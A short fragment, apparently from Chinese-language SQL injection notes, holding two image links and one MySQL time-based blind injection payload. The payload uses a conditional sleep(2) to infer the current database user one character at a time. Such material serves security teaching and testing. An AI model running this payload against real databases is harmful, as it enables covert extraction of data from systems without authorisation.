 select * from users order by (select if((ascii(substr(current,1,1))<0),1,sleep(2)) from (select user() as current) as tb1); //利用sleep延时注入